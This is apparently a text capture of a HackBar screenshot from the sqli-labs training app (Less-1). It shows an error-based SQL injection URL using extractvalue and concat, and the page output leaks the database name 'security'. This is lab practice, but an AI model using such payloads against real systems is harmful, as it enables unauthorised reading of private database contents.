 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
L http://192.168.254.164/sqli-labs/Less-1/?id=1' and  (extractvalue(1,concat(0x3a,(select database())))) %23
L
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: ':security'